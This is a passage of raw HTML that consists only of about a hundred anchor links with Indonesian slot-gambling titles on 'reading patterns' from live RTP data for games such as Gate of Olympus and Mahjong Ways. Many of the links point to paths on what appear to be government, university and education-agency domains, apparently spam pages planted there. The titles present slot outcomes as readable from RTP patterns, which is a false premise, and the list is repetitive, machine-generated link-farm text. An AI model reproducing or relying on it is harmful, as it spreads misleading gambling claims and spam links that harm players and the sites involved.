href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a 